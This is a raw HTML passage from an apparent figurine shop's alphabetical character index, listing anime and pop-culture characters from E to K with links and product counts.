class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1433-eva-01" class="alphabet_link">Eva-01</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1438-eva-13" class="alphabet_link">Eva-13</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1543-evoli" class="alphabet_link">Evoli</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="F" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">F</span> <span class="bestElem"><em>comme</em> Freezer</span> <span class="nbCat">13</span></div><div id="abc_characters_F" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3044-faputa" class="alphabet_link">Faputa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3194-fat-gum" class="alphabet_link">Fat Gum</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1363-fee-clochette" class="alphabet_link">Fée Clochette</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3547-fern" class="alphabet_link">Fern</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1530-flamiaou" class="alphabet_link">Flamiaou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3610-flick" class="alphabet_link">Flick</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3973-florizarre" class="alphabet_link">Florizarre</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3609-flurry" class="alphabet_link">Flurry</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2234-flygon" class="alphabet_link">Flygon</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1621-francis-drake" class="alphabet_link">Francis Drake</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1458-freezer" class="alphabet_link">Freezer</a></div><div class="alphabet_count"> 13</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3579-frieren" class="alphabet_link">Frieren</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1014-fubuki" class="alphabet_link">Fubuki</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3675-fukazirohmiyu-shinohara" class="alphabet_link">Fukaziroh/Miyu Shinohara</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1172-furuta-nimura" class="alphabet_link">Furuta Nimura</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1984-fushiguro-megumi" class="alphabet_link">Fushiguro Megumi</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3346-fushiguro-toji-" class="alphabet_link">Fushiguro Toji</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2236-fuwante" class="alphabet_link">Fuwante</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="G" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">G</span> <span class="bestElem"><em>comme</em> Gotenks</span> <span class="nbCat">8</span></div><div id="abc_characters_G" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/519-gaara" class="alphabet_link">Gaara</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3192-gabimaru" class="alphabet_link">Gabimaru</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3648-gamabunta" class="alphabet_link">Gamabunta</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3829-gamakichi" class="alphabet_link">Gamakichi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/753-gamora" class="alphabet_link">Gamora</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3788-garlic-jr" class="alphabet_link">Garlic Jr.</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2699-garuda" class="alphabet_link">Garuda</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2174-gauma" class="alphabet_link">Gauma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2335-genzo-wakabayashi" class="alphabet_link">Genzo Wakabayashi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2783-germany" class="alphabet_link">Germany</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1473-ginyu" class="alphabet_link">Ginyu</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3337-giselle-gewelle" class="alphabet_link">Giselle Gewelle</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1603-gobou" class="alphabet_link">Gobou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/615-godzilla" class="alphabet_link">Godzilla</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1178-gol-d-roger" class="alphabet_link">Gol D Roger</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1944-golden-darkness" class="alphabet_link">Golden Darkness</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1425-gon-freecss" class="alphabet_link">Gon Freecss</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1462-gotenks" class="alphabet_link">Gotenks</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3405-gotoh-hitori" class="alphabet_link">Gotoh Hitori</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1504-gowazu" class="alphabet_link">Gowazu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2388-green-goblin" class="alphabet_link">Green Goblin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/729-grimmjow-jaggerjack" class="alphabet_link">Grimmjow Jaggerjack</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1616-gudako" class="alphabet_link">Gudako</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/970-guts" class="alphabet_link">Guts</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2807-gyutaro" class="alphabet_link">Gyutaro</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="H" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">H</span> <span class="bestElem"><em>comme</em> Hatsune Miku</span> <span class="nbCat">26</span></div><div id="abc_characters_H" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1039-hachikuji-mayoi" class="alphabet_link">Hachikuji Mayoi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3029-hajime-kokonoi" class="alphabet_link">Hajime Kokonoi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/827-hakurei-reimu" class="alphabet_link">Hakurei Reimu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1898-hakurou" class="alphabet_link">Hakurou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1217-hamakaze" class="alphabet_link">Hamakaze</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2101-hanagaki-takemichi" class="alphabet_link">Hanagaki Takemichi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3939-hansi-zoe" class="alphabet_link">Hansi Zoe</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/717-hao-asakura" class="alphabet_link">Hao Asakura</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/770-harry-potter" class="alphabet_link">Harry Potter</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3848-haruhi-suzumiya" class="alphabet_link">Haruhi Suzumiya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1221-harusame" class="alphabet_link">Harusame</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/522-hashirama" class="alphabet_link">Hashirama</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1426-hatsune-miku" class="alphabet_link">Hatsune Miku</a></div><div class="alphabet_count"> 26</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2665-he-man" class="alphabet_link">He-Man</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3928-hibana-rainbow-six" class="alphabet_link">Hibana (Rainbow Six)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/740-hiei" class="alphabet_link">Hiei</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2872-hiiro" class="alphabet_link">Hiiro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1902-himejima-gyomei" class="alphabet_link">Himejima Gyômei</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/928-himiko-toga" class="alphabet_link">Himiko Toga</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/947-hinahoho" class="alphabet_link">Hinahoho</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/533-hinata-hyuga" class="alphabet_link">Hinata Hyuga</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2648-hinata-sakaguchi" class="alphabet_link">Hinata Sakaguchi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2706-hiro-segawa" class="alphabet_link">Hiro Segawa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1424-hisoka-morow" class="alphabet_link">Hisoka Morow</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1911-hit" class="alphabet_link">Hit</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2745-hitoshi-shinso" class="alphabet_link">Hitoshi Shinso</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/583-hodaka-morishima" class="alphabet_link">Hodaka Morishima</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2466-holo" class="alphabet_link">Holo</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2112-honma-himawari" class="alphabet_link">Honma Himawari</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/719-horohoro" class="alphabet_link">Horohoro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1089-hoshi-syoko" class="alphabet_link">Hoshi Syoko</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3466-hoshino-ai" class="alphabet_link">Hoshino Ai</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3540-hoshino-aquamarine" class="alphabet_link">Hoshino Aquamarine</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3541-hoshino-ruby" class="alphabet_link">Hoshino Ruby</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3125-hotaru-haganezuka" class="alphabet_link">Hotaru Haganezuka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/748-hulk" class="alphabet_link">Hulk</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2869-hyoma-chigiri-" class="alphabet_link">Hyoma Chigiri</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="I" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">I</span> <span class="bestElem"><em>comme</em> Izuku Midoriya</span> <span class="nbCat">13</span></div><div id="abc_characters_I" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1903-iguro-obanai" class="alphabet_link">Iguro Obanai</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/934-iida-tenya" class="alphabet_link">Iida Tenya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3513-ikuyo-kita" class="alphabet_link">Ikuyo Kita</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2037-inasa-yoarashi" class="alphabet_link">Inasa Yoarashi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/528-ino-yamanaka" class="alphabet_link">Ino Yamanaka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/636-inosuke-hashibira" class="alphabet_link">Inosuke Hashibira</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3118-inoue-takina" class="alphabet_link">Inoue Takina</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3250-inspecteur-gadget" class="alphabet_link">Inspecteur Gadget</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1159-inuarashi" class="alphabet_link">Inuarashi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3316-inui-sajuna" class="alphabet_link">Inui Sajuna</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3096-irina-jelavic" class="alphabet_link">Irina Jelavic</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1536-iris" class="alphabet_link">Iris</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/746-iron-man" class="alphabet_link">Iron Man</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2886-irumi-zoldik" class="alphabet_link">Irumi Zoldik</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1929-itadori-yuuji" class="alphabet_link">Itadori Yuuji</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2748-italy" class="alphabet_link">Italy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3759-izayoi-miku" class="alphabet_link">Izayoi Miku</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2188-izo" class="alphabet_link">Izo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/922-izuku-midoriya" class="alphabet_link">Izuku Midoriya</a></div><div class="alphabet_count"> 13</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/794-izumi-sagiri" class="alphabet_link">Izumi Sagiri</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="J" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">J</span> <span class="bestElem"><em>comme</em> Janenba</span> <span class="nbCat">4</span></div><div id="abc_characters_J" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1505-jaco" class="alphabet_link">Jaco</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/837-jagi" class="alphabet_link">Jagi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3815-jaguar-d-saul" class="alphabet_link">Jaguar D. Saul</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3380-janenba" class="alphabet_link">Janenba</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/980-jariten-moustique" class="alphabet_link">Jariten Moustique</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1309-jean-kirstein" class="alphabet_link">Jean Kirstein</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1465-jeice" class="alphabet_link">Jeice</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3677-jess-butareba" class="alphabet_link">Jess (Butareba)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2790-jet-black" class="alphabet_link">Jet Black</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1115-jewelry-bonney" class="alphabet_link">Jewelry Bonney</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1464-jiren" class="alphabet_link">Jiren</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2023-jonathan-joestar" class="alphabet_link">Jonathan Joestar</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1355-jotaro-kujo" class="alphabet_link">Jotaro Kujo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2189-joz" class="alphabet_link">Joz</a></div><div class="alphabet_count"> 3</div></div></div><div data-letter="K" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">K</span> <span class="bestElem"><em>comme</em> Koro Sensei</span> <span class="nbCat">15</span></div><div id="abc_characters_K" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3097-kaede-kayano" class="alphabet_link">Kaede Kayano</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3351-kafka-hibino" class="alphabet_link">Kafka Hibino</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2083-kafu-chino" class="alphabet_link">Kafû Chino</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1322-kagami-taiga" class="alphabet_link">Kagami Taiga</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2782-kagaya-ubuyashiki-" class="alphabet_link">Kagaya Ubuyashiki</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2662-kagura-nana" class="alphabet_link">Kagura Nana</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2178-kaguya-shinomiya" class="alphabet_link">Kaguya Shinomiya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1231-kaido" class="alphabet_link">Kaido</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3350-kaiju-no-8" class="alphabet_link">Kaiju No 8</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3707-kaio-shin" class="alphabet_link">Kaio Shin</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3745-kaito-hunter-x-hunter" class="alphabet_link">Kaito (Hunter X Hunter)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/508-kakashi-hatake" class="alphabet_link">Kakashi Hatake</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3100-kakuzu" class="alphabet_link">Kakuzu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3724-kale" class="alphabet_link">Kale</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2206-kalim-al-asim" class="alphabet_link">Kalim Al-Asim</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/634-kamado-nezuko" class="alphabet_link">Kamado Nezuko</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/633-kamado-tanjiro-" class="alphabet_link">Kamado Tanjiro</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2055-kamazo" class="alphabet_link">Kamazo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1469-kame-sennin" class="alphabet_link">Kame Sennin</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/936-kaminari-denki" class="alphabet_link">Kaminari Denki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3443-kana-arima" class="alphabet_link">Kana Arima</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1090-kanako-mimura" class="alphabet_link">Kanako Mimura</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1078-kaname-madoka" class="alphabet_link">Kaname Madoka</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1900-kanroji-mitsuri" class="alphabet_link">Kanroji Mitsuri</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div 